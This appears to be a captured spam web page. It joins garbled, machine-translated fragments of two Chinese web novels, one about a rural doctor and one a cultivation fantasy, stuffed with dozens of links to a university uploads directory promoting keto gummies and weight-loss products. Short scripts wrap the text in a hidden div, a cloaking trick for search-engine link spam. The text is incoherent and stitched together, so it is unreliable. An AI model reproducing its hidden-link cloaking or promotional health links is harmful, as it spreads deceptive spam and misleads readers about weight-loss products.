Months</a> illnesses No, he is just under a lot of pressure because of study.</p>
<p>He quickly changed his clothes because it was too uncomfortable to have his back pressed against <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=transform-szd48w8-your-body-the-dr-oz-day-rapid-weight-loss-strategy">Transform Your Body: The Dr. Oz 21-Day Rapid Weight Loss Strategy</a> him.If their attitudes are good, Du Heng will <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=healthy-weight-8l5-management-during-pregnancy-a-safe-and-sustainable-approach">Healthy Weight Management During Pregnancy: A Safe and Sustainable Approach</a> be in a good mood.</p>
<p>Economic pressure. Xu Pinglin spoke very slowly, and his words were full of praise for Du Heng.Du. Everyone listening was stunned for <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=redefining-weight-af0-management-novo-nordisks-innovative-approach">Redefining Weight Management: Novo Nordisk’s Innovative Approach</a> a moment. He is not a doctor from the province. What do you mean Could it be experts invited from outside expert Become an expert at such a young age Is that level <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=level-up-your-weight-edi7qoyu-loss-effective-strategies-for-men">Level Up Your Weight Loss: Effective Strategies for Men</a> even more awesome than what you see now It must <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=unlock-your-inner-power-analyzing-aaron-judges-physique-for-strength-and-endurance-3z9e">Unlock Your Inner Power: Analyzing Aaron Judge’s Physique for Strength and Endurance</a> be, otherwise why would Shangyi invite a young man from outside to see a doctor They are not fools.</p>
<p>Lao Lu was quite reasonable and did not embarrass Du <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=unlock-your-potential-the-remi-bader-keto-5kmh-acv-gummy-journey-to-weight-loss">Unlock Your Potential: The Remi Bader Keto ACV Gummy Journey to Weight Loss</a> Heng.Xiao Heng, you see that the house has been decorated now, and <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=unlock-your-best-self-sustainable-weight-loss-without-b3r399fxq-the-gym">Unlock Your Best Self: Sustainable Weight Loss Without the Gym</a> our family is not short of money.</p>
<p>Du Heng felt very unhappy when he heard his elder brother s <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=al-rokers-incredible-journey-a-look-back-at-his-most-y3ghw83y-powerful-weight-loss-moments">Al Roker’s Incredible Journey: A Look Back at His Most Powerful Weight Loss Moments</a> questioning.Don t be like this, teacher, I have senior brothers above me, let them share the burden for you Well, I m a <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=unlock-your-transformation-real-stories-of-quotwow-i4pxdygu0-weight-lossquot-moments">Unlock Your Transformation: Real Stories of &quot;Wow Weight Loss&quot; Moments</a> newbie, so I m not qualified.</p>
<p>What kind of signature did he sign After saying that, he just walked away.After all the things were thrown into the car, Du Xueting immediately took out a small bag from the pile as if it were a treasure, Uncle, this is a gift for you.</p>
<p>In addition, she was worried about money, so she rarely went out to hang out.Is it suitable for mothers who have difficulty opening their cervix Most of them are applicable.</p>
<p>It s a loss of life However, as Wang Shiyuan at the time and Liu Amei said now, they seemed to have no other way to thank Du Heng other than kowtow to him.If <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=unlock-your-weight-loss-potential-the-unexpected-power-of-keto-acv-84k9tq-gummies">Unlock Your Weight Loss Potential: The Unexpected Power of Keto ACV Gummies</a> you If you don t think this job is <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=redefining-your-journey-how-melissa-mccarthys-approach-can-inspire-your-weight-0j8df2-loss-success">Redefining Your Journey: How Melissa McCarthy's Approach Can Inspire Your Weight Loss Success</a> too tiring, you can stay and give it a try.</p>
<p>If it was a heart attack <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=unlock-your-transformation-the-al-rokers-weight-loss-w8ce59nu-method-explained">Unlock Your Transformation: The Al Roker's Weight Loss Method Explained</a> or <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=the-butter-buzz-exploring-the-reddit-jl7t4smo7-phenomenon-and-the-safety-of-daily-butter-for-weight-loss">The Butter Buzz: Exploring the Reddit Phenomenon and the Safety of Daily Butter for Weight Loss</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=unlock-sustainable-weight-loss-aguzn9drv-the-power-of-lifetime-keto-acv-gummies">Unlock Sustainable Weight Loss: The Power of Lifetime Keto ACV Gummies</a> cerebral hemorrhage, one hour <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=unlock-your-potential-supplements-to-help-you-conquer-your-weight-t11bksqf-loss-journey">Unlock Your Potential: Supplements to Help You Conquer Your Weight Loss Journey</a> would be the end.As long as you still need us to treat your daughter s legs, you can t do anything <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-potential-a-year-of-transformation--becoming-cu54-your-best-self">Unlock Your Potential: A Year of Transformation – Becoming Your Best Self</a> to us.</p>
<p>Lan Changhua let out a long sigh, The use of medicine is really clever, Shen Tang, haha, it seems that the name of Shen Tang is going to be changed.At this moment, he had forgotten <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?collections=fueling-your-transformation--recipes-to-conquer-od3-your-weight-loss-journey">Fueling Your Transformation: 5 Recipes to Conquer Your Weight Loss Journey</a> what <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?research=the-ketogenic-diet-a-deep-dive-into-carb-restriction--benefits-risks-and-practical-c6h7-considerations">The Ketogenic Diet: A Deep Dive into Carb Restriction – Benefits, Risks, and Practical Considerations</a> his original intention was.</p>
<p>Du Heng hesitated for a moment and <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=al-rokers-incredible-journey-a-look-back-at-his-most-y3ghw83y-powerful-weight-loss-moments">Al Roker’s Incredible Journey: A Look Back at His Most Powerful Weight Loss Moments</a> sighed <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=shark-tanks-food-fight-a-deep-dive-into-the-diets-bc1qqiez-pitchers-presented">Shark Tank’s Food Fight: A Deep Dive into the Diets Pitchers Presented</a> quietly, he couldn t escape.The curvature of the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?research=unwrap-a-healthier-holiday-how-apple-cider-vinegar-can-support-weight-loss-3to574lmx-in-">Unwrap a Healthier Holiday: How Apple Cider Vinegar Can Support Weight Loss in 2026</a> corner of Du Heng s mouth became more and more obvious, and the anger just now subsided.</p>
<p>She no longer had the courage to pick up a mirror or look through the screen projection of <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=the-unexpected-rise-of-wegovy-how-civ3a2qi8-a-diabetes-drug-became-a-weight-loss-phenomenon">The Unexpected Rise of Wegovy: How a Diabetes Drug Became a Weight Loss Phenomenon</a> her mobile phone to see her current appearance.It had been a while since they had been here, and they thought <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=unlock-your-metabolism-harnessing-the-0hzw1w-power-of-vinegar-and-fat-loss">Unlock Your Metabolism: Harnessing the Power of Vinegar and Fat Loss</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=unlock-your-leanest-self-hollie-qz5qd-stranos-step-fall-transformation">Unlock Your Leanest Self: Hollie Strano’s 7-Step Fall Transformation</a> they had gotten to know Du Heng and Zhonghu Health Center.</p>
<p>We sent someone to pick him up. At first, we thought it was just heart <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=the-butter-buzz-exploring-the-reddit-jl7t4smo7-phenomenon-and-the-safety-of-daily-butter-for-weight-loss">The Butter Buzz: Exploring the Reddit Phenomenon and the Safety of Daily Butter for Weight Loss</a> failure.It was taken the day before yesterday. After reading <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=achieve-your-weight-loss-goals-top-apps-for-effective-kxr13-weight-loss">Achieve Your Weight Loss Goals: Top Apps for Effective Weight Loss</a> it with <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=dive-into-results-can-swimming-really-help-you-a23-lose-weight">Dive into Results: Can Swimming Really Help You Lose Weight?</a> Cao Binghe, Du Heng knew that their local doctor had not made a mistake in the diagnosis, and that it was really <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-weight-loss-bt27d0se-potential-a-delicious-mounjarosupporting-recipe-for-">Unlock Your Weight Loss Potential: A Delicious Mounjaro-Supporting Recipe for 2026</a> thyroid cancer neck metastasis.</p>
<p>Unexpectedly, the township government was so powerful <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?wellness=jessica-simpsons-remarkable-transformation-a-look-back-at-her-incredible-weight-loss-zhu4y-journey">Jessica Simpson’s Remarkable Transformation: A Look Back at Her Incredible Weight Loss Journey</a> that he accompanied them throughout the inspection and also helped them with a lot of words.His lips were purple and his mouth was tightly closed.</p>
<p>But Du Heng just looked at her expressionlessly, Hurry up and <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=achieve-your-weight-loss-goals-a-comprehensive-guide-to-nam97i9-adjusted-nutrition">Achieve Your Weight Loss Goals: A Comprehensive Guide to Adjusted Nutrition</a> wash up.After greeting Wu Shengnan s mother and Mr. Wu Zhong in front of the hospital bed, and asking them to step back, Du Heng invited Zhao Xingde to Wu Shengnan s side, untied the bandage on Wu Shengnan s leg again, and began to discuss the next step with Zhao Xingde Treatment.</p>
<p>Sister Kui Yong s moment must be dripped to allow it to be diffused to Zhehua Ding <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?guides=reclaim-your-hormones-a-holistic-guide-to-pcos-weight-loss-amp-sustainable-balance-4e53">Reclaim Your Hormones: A Holistic Guide to PCOS Weight Loss &amp; Sustainable Balance</a> Yun.But just as <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=celebrate-love-d02g-amp-lean-a-sparkling-apple-cider-vinegar-valentines-day-detox-drink">Celebrate Love &amp; Lean: A Sparkling Apple Cider Vinegar Valentine’s Day Detox Drink</a> he was picking up <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=esx2mxws-is-apple-cider-vinegar-a-sweet-solution-a-review-of-acv-gummies-for-weight-loss">Is Apple Cider Vinegar a Sweet Solution? A Review of ACV Gummies for Weight Loss</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=z7vn7gw9-unlock-your-quickest-weight-loss-a-realistic-and-effective-diet-plan">Unlock Your Quickest Weight Loss: A Realistic and Effective Diet Plan</a> the call, Du Heng went down the mountain and made a small turn, and the call was disconnected.</p>
<p>Now you should consider the injured person s bone injuries.Wait a <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=achieve-your-weight-loss-goals-top-apps-for-effective-kxr13-weight-loss">Achieve Your Weight Loss Goals: Top Apps for Effective Weight Loss</a> minute. Director Li suddenly spoke. The man looked <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=level-up-your-life-the-holistic-approach-to-achieving-s0b-weight-loss">Level Up Your Life: The Holistic Approach to Achieving Weight Loss</a> at Director Li in surprise. He was about to make up his mind to go out when he was startled by Director Li s sudden words, Director Li, what s wrong Director Li thought about it carefully and said, Wait a minute, I might be able to find a bone setting expert for you.</p>
<p>He has felt that he has difficulty choosing since he was a child, and now this scene is a kind of torture for him.Isn t it worth it The reporter worked hard to report it Even if the reporter doesn t report it, do you think the team behind Li Qin will not seize such an opportunity Du Heng was <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=unlock-your-keto-potential-a-deep-dive-into-abc-keto-8dlgh-gummies">Unlock Your Keto Potential: A Deep Dive into ABC Keto Gummies</a> still <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=unlock-your-metabolism-a-deep-dive-into-weight-loss-jf5-strategies-inspired-by-the-lions-cave">Unlock Your Metabolism: A Deep Dive into Weight Loss Strategies Inspired by “The Lion’s Cave”</a> confused, But what does this have to do with our medicine You <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=sculpting-your-ideal-physique-l7bptiu-fast-fat-loss-strategies-for-a-flat-belly">Sculpting Your Ideal Physique: Fast Fat Loss Strategies for a Flat Belly</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=unlock-your-metabolism-a-deep-dive-into-weight-loss-jf5-strategies-inspired-by-the-lions-cave">Unlock Your Metabolism: A Deep Dive into Weight Loss Strategies Inspired by “The Lion’s Cave”</a> are so confused.</p>
<p>When damp heat, wind toxicity, and blood stasis are blocked, it is advisable to cool the blood and remove blood stasis, clearing away damp heat.And after the second large amount of discharge, the situation of uncontrollable discharge from the lower body became much better, and it can be said that it has basically disappeared.</p>
<p>If <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=th3i23af-unlock-your-potential-a-deep-dive-into-weight-loss-pills--what-truly-delivers">Unlock Your Potential: A Deep Dive into Weight Loss Pills – What Truly Delivers?</a> we go through the process now, it should be credited to my dad s card next week.Thank you Dr. <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?collections=unlock-v0cm4blzz-the-sweet-secret-exploring-the-rise-of-keto-acv-gummies">Unlock the Sweet Secret: Exploring the Rise of Keto ACV Gummies</a> Gan for the invitation, but I have to leave.</p>
<p>However, he is quite confident. In addition to systematic help, Han Yujian did not come to him yesterday, which means that his condition is improving.Afraid of you I m afraid you re worse than a beast.</p>
<p>There was not even a trace of fluctuation. Du Heng turned to look at the doctor and said directly, I don t know her, and <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=unlock-your-4g9-ketosis-potential-exploring-ac-keto-gummies-for-advanced-ketosis">Unlock Your Ketosis Potential: Exploring AC Keto Gummies for Advanced Ketosis</a> I don t have the money to pay her.This was something worth gossiping about. But now is not the time for small talk.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 16097
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>He created Confucianism, and within a hundred years he became an invincible technique, overwhelming many superstars.Many owners died, but the shrine is still the same shrine.</p>
<p>Master s <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=decoding-the-buzz-are-ace-keto-acv-gummies-a-real-weight-loss-aid-or-just-a-7v5-fad">Decoding the Buzz: Are Ace Keto ACV Gummies a Real Weight Loss Aid or Just a Fad?</a> inexplicable appearance of inner demons, and Qishan Immortal Venerable s plan to poison him made it difficult for him to think otherwise.Everyone talked in secret for a while, and then dispersed.</p>
<p>Since <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?collections=decoding-the-transformation-a-trainers-insights-into-e2eu411-jennifer-hudsons-weight-loss-journey">Decoding the Transformation: A Trainer’s Insights into Jennifer Hudson’s Weight Loss Journey</a> Tianzun said to seal the mountain, he <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=sculpt-your-summer-the-onemonth-plan-for-a-flat-stomach-z6i9j">Sculpt Your Summer: The Onemonth Plan for a Flat Stomach</a> would naturally not take action.The <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=lace-up-and-lose-is-jogging-really-59rx-the-key-to-weight-loss">Lace Up and Lose: Is Jogging Really the Key to Weight Loss?</a> power of the collapse of the black hole bounced the three peak powerhouses away at the same time.</p>
<p>Unless he doesn t pretend, he will be suppressed by the former Demon Lord, but <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpt-your-best-self-iek4-the-kelly-clarkson-keto-gummies-path-to--body-goals">Sculpt Your Best Self: The Kelly Clarkson Keto Gummies Path to 2026 Body Goals</a> according to Ye Shenglan s description, the former Demon Lord really has no reason to suppress his own brother.At this time, the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?wellness=unlock-xij8-your-transformation-a-realistic-approach-to-weight-loss-inspired-by-snookis-journey">Unlock Your Transformation: A Realistic Approach to Weight Loss Inspired by Snooki's Journey</a> white monster released from the wooden sign was between the Moon Night Beast and the White Monster Beast.</p>
<p>Just now, the Buddha told them that Gu God broke free from the seal and went overseas.Because she suddenly realized that the seemingly mediocre information revealed by the Gu God actually contained a crucial reminder In this catastrophe, there will be a super product that will successfully replace the Heavenly Dao.</p>
<p>The two were face to face, breathing on each other s face, the man on her body stared at her for a moment, then sighed It s so beautiful.Yin Yang value from Sixi 5 From <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=unlock-your-weight-loss-potential-the-ace-keto-y1g8r4wo-acv-gummies-revolution">Unlock Your Weight Loss Potential: The Ace Keto ACV Gummies Revolution</a> The yin and yang values 15 Accompanied by the bursts of yin and yang values, what is even more violent is the gust of wind that is blowing again.</p>
<p>The understanding of the Fa will naturally become more refined.He turned the tide and united with the gods , formed the army of the gods to crusade against the demons.</p>
<p>Heaven is ruthless, it is the greatest love.Xu Qi an took a deep breath, How can I advance to the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=transform-your-body-realistic-weight-loss-in-dfvy7c3vi-los-angeles-with-nutrisystem">Transform Your Body: Realistic Weight Loss in Los Angeles with Nutrisystem</a> Dao of Heaven.Immediately, flesh and blood surged up like a sea of anger, slapping and pounced, breaking into the huge realm propped up by the half step Valkyrie.</p>
<p>But the only response to them was one killing move after another.Chu Yuanzhen and Heng Yuan temporarily left the stage due to their serious injuries.</p>
<p>Gu God said.Xu Qi an <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=decoding-the-deep-connection-why-abc-shark-tank-and-svwd6fd17-keto-are-a-surprisingly-perfect-pair">Decoding the Deep Connection: Why ABC Shark Tank and Keto Are a Surprisingly Perfect Pair</a> s tone suddenly became harsh Are you kidding me The Gu God replied calmly It was you who tricked me first.Over and over, over and over again.After asking, the monster with sheep body and human face said in a deep voice I guessed wrong.</p>
<p>Even the Dao of Heaven <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=from-stressed-to-strong-my-w98gvn-journey-to-a-healthier-happier-me">From Stressed to Strong: My Journey to a Healthier, Happier Me</a> can t help me, you rats, what are you afraid of After <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=unlock-sustainable-w5mnm-weight-loss-how-it-works-slimming-gummies-can-help">Unlock Sustainable Weight Loss: How It Works Slimming Gummies Can Help</a> the evil <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=unlock-your-potential-understanding-the-shark-tank-diet-program-q3h319hv">Unlock Your Potential: Understanding the Shark Tank Diet Program</a> god finished speaking, a burst of terrifying coercion fell on everyone, immediately immobilizing them.Meng Jingzhe drew Haoxue s portrait casually, but Dashu shook his head vigorously and said, It s not him, this young man is too ugly.</p>
<p>Soon, three months passed.The water in Tianqing Pool, under Axi s non stop cleaning, has become cleaner than ever, and has become a veritable Tianqing.During the time when he was wandering in consciousness, he followed the God Lord.</p>
<p>The feather robe, this look <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?research=the-hidden-6l13-connection-how-stress-and-psychological-pressure-impact-your-weight">The Hidden Connection: How Stress and Psychological Pressure Impact Your Weight</a> looks like a fairy or a beautiful girl, very attractive.Shenshu s guess was correct.The key to being promoted to the Valkyrie is to piece together the indestructible runes in the half step Valkyrie s body into a whole and let them fuse with each <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=sculpt-your-core-unveiling-the-fastest-strategies-to-reduce-belly-8mfxcyesb-fat">Sculpt Your Core: Unveiling the Fastest Strategies to Reduce Belly Fat</a> other.</p>
<p>You go to the class.After hearing this, A Xi immediately said I don t want to go, you can go and see for yourself.I went to bed and took a look behind the screen.The tub was full of water, with white chrysanthemums <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=achieve-lasting-weight-loss-a-stepbystep-guide-to-targeted-pozz2-nutrition-plans">Achieve Lasting Weight Loss: A Step-by-Step Guide to Targeted Nutrition Plans</a> and red rose petals floating on the water.</p>
<p>Gu Ze said worriedly.The man beside him who had advanced cultivation but looked very young, heard this, but said Friend Gu, this is a good thing.So, do you want me to <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=unlock-your-potential-exploring-leaner-traditions-amp-hdp9-smart-weight-management-strategies">Unlock Your Potential: Exploring Leaner Traditions &amp; Smart Weight Management Strategies</a> leave, or do you want me to stay The voice seemed to suggest that he could cultivate Jianxin here.</p>
<p>Xu Qian said with confidence, using his finger as the pen, and passed on the letter I have conquered the entire Northeast Three Kingdoms, Your Majesty, you can send someone to take over the territory of the Witch God Sect in the near future.After Long Tu and others put on their clothes, Xu Qi an had already learned about the situation after the birth of <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=sculpt-your-core-unveiling-the-fastest-strategies-to-reduce-belly-8mfxcyesb-fat">Sculpt Your Core: Unveiling the Fastest Strategies to Reduce Belly Fat</a> Gu God from Chun Yan who came out first.</p>
<p>I ll stay and listen too.The Lord of Wan Yao said with a smile.At this time, the Dharma image of the Great Sun Reincarnation of the Buddha has been condensed.</p>
<p>Heavenly Dao has a will, this is me Xu <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpt-your-best-self-05zw63xg-mastering-the-calorie-deficit-for-weight-loss">Sculpt Your Best Self: Mastering the Calorie Deficit for Weight Loss</a> Qi an suddenly realized So, after Tianzun transformed into Dao, he awakened you Jianzheng nodded slightly The choice of Tianzun is the real Supreme Forgiveness He continued The time when I really had consciousness and could be considered a person was more than 1,600 years ago.</p>
<p>Meng Jingzhe said.Yin Yang value from Wu 10 Who are you, why do you know my name, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-weight-loss-jm5-potential-delicious-keto-gummies-for-effortless-ketosis">Unlock Your Weight Loss Potential: Delicious Keto Gummies for Effortless Ketosis</a> you shouldn t know, you shouldn t know.At that time, Xu Qi an was a second rank martial artist, relying on the spirit of the undead tree and the Tao that became stronger as he fought, he forcefully held him back and bought precious time for Luo Yuheng <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=unlock-peak-performance-your--fitness-blueprint-with-keto-acv-gummies-xob4vno">Unlock Peak Performance: Your 2026 Fitness Blueprint with Keto ACV Gummies</a> to overcome the tribulation.</p>
<p>Shenshu s second words came.Understood, if the Buddha attacks, notify me immediately.Meng Jingzhe said.The voice stopped suddenly. At this moment, Meng Jingzhe took <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=unlock-the-potential-a-deep-dive-into-ketogenmax-acv--benefits-and-what-users-vc3-are-saying">Unlock the Potential: A Deep Dive into KetogenMax ACV – Benefits and What Users Are Saying</a> the ninth step.The <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=sweet-success-lose-weight-deliciously-c7bm-with-react-keto-gummies">Sweet Success: Lose Weight Deliciously with React Keto Gummies</a> precise attack fell again, Meng Jingzhe was too tired to deal with it, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=decoding-the-buzz-are-ace-keto-acv-gummies-a-real-weight-loss-aid-or-just-a-7v5-fad">Decoding the Buzz: Are Ace Keto ACV Gummies a Real Weight Loss Aid or Just a Fad?</a> and could not speak anymore.</p>
<p>As soon as they finished the introduction, they said hello in unison, Hello, sister in law.When Du Heng heard what the hostess said, he knew that they had gone to the hospital frequently.</p>
<p>They are already forcing their director to risk surgery.He had misjudged him before. Du Heng <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=the-butter-buzz-exploring-the-reddit-jl7t4smo7-phenomenon-and-the-safety-of-daily-butter-for-weight-loss">The Butter Buzz: Exploring the Reddit Phenomenon and the Safety of Daily Butter for Weight Loss</a> didn t panic, and took a step back <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=unlock-dp71-your-slimmer-silhouette-a-deep-dive-into-the-tablet-that-made-waves-on-shark-tank">Unlock Your Slimmer Silhouette: A Deep Dive into the Tablet That Made Waves on Shark Tank</a> calmly.</p>
<p>NND, such an important thing is actually covered with dirt.He can learn a lot from these cases. Dong dong dong Please come in.</p>
<p>What a boy, you actually included me in the scheme.What s wrong with <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=the-blueprint-for-lasting-transformation-decoding-the-weight-loss-strategies-of-celebrities-obpjp86j-like-eric-stonestreet">The Blueprint for Lasting Transformation: Decoding the Weight Loss Strategies of Celebrities Like Eric Stonestreet</a> you <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=reclaiming-your-energy-weight-loss-strategies-for-8pjytkpv7-women-over-">Reclaiming Your Energy: Weight Loss Strategies for Women Over 50</a> The other three looked at Du Heng in confusion, and began to curse.</p>
<p>After saying that, he hurried out, for fear that if he was slow, he would be beaten by this fool.Don t worry, Director Xu. Let me ask you again, have you always had symptoms of dizziness, blurred vision, and cold scalp Xu Pinglin didn t speak this time, but stared at Du Heng closely.</p>
<p>The two medicinal materials must complement each other to have a therapeutic effect.Even the old lady who had just celebrated <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=unlock-your-transformation-the-al-rokers-weight-loss-w8ce59nu-method-explained">Unlock Your Transformation: The Al Roker's Weight Loss Method Explained</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=4kcyeddju-fueling-your-transformation-mastering-longterm-keto-with-keto-life-gummies">Fueling Your Transformation: Mastering Long-Term Keto with Keto Life Gummies</a> her 88th birthday yesterday was crying below and asked Duda to put his mother down.</p>
<p>The sound of firecrackers and gongs and drums were heard in my ears.After sending away <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=monicas-remarkable-reset-how-keto-acv-helped-ignite-her-yearlong-weight-loss-transformation-ym9j4rx">Monica’s Remarkable Reset: How Keto ACV Helped Ignite Her Year-Long Weight Loss Transformation</a> the patient in front of him, Xia Zhengjiang picked up a cup and took a sip of water, and asked the intern <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=decoding-the-shark-tank-a-8c2-deep-dive-into-abc-shark-tank-keto-products-featured">Decoding the Shark Tank: A Deep Dive into ABC Shark Tank Keto Products Featured</a> next <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=shark-tanks-cuttingedge-keto-revolution-exploring-the-abc-shark-tanks-yg03o-showcase-of-keto-products-innovations-and-highlights">Shark Tank’s Cutting-Edge Keto Revolution: Exploring the ABC Shark Tanks Showcase of Keto Products Innovations and Highlights</a> to him, Xiao Liu, are there any more patients Teacher Xia, there is no more waiting, but are there a few left to take <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=crafting-headlines-that-demand-22n-attention-how-to-achieve-your-own-headline">Crafting Headlines That Demand Attention: How to Achieve Your Own Headline</a> pictures <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=unlock-your-best-self-wc8rk162-sustainable-weight-loss-beyond-the-diet">Unlock Your Best Self: Sustainable Weight Loss Beyond the Diet</a> Come back.</p>
<p>You have to use Shenha powder. You are the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=redefining-your-journey-how-melissa-mccarthys-approach-can-inspire-your-weight-0j8df2-loss-success">Redefining Your Journey: How Melissa McCarthy's Approach Can Inspire Your Weight Loss Success</a> attending physician, you have the final say.Brother, you just met for the first time yesterday, are you so sure Du Heng asked in disbelief.</p>
<p>On duty It s worth a shit Du Heng shook his head, pretending <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpting-your-core-the-1n7-fastest-ways-to-eliminate-a-beer-belly">Sculpting Your Core: The Fastest Ways to Eliminate a Beer Belly</a> he didn t see him, carrying his bag and going out to wait for the bus.He talks about the process, the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-potential-a-deep-dive-into-oneweek-apple-cider-vinegar-xsrjdx4p-gummies-for-weight-loss">Unlock Your Potential: A Deep Dive into One-Week Apple Cider Vinegar Gummies for Weight Loss</a> results, and the consequences.</p>
<p>Du Heng used chopsticks He tapped the table lightly, In short, there is no fixed <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=rediscovering-your-wellness-journey-the-al-roker-effect-6doe7-and-keto-acv-gummies">Rediscovering Your Wellness Journey: The Al Roker Effect and Keto ACV Gummies</a> method for analyzing specific diseases.Five young people dressed in professional suits attracted everyone s attention.</p>
<p>That guy entered the health center a year after him and now works in the bureau.He carries him through all major surgeries. When he is busy, he cannot even go home, and his wife even has a problem with him.</p>
<p>Especially when looking at our psychology teacher, I always feel that his eyes are flashing behind the lenses of his glasses, and I think he is abnormal.After being inspired by Mr. Xu from the county town last time, Du Heng understood a truth.</p>
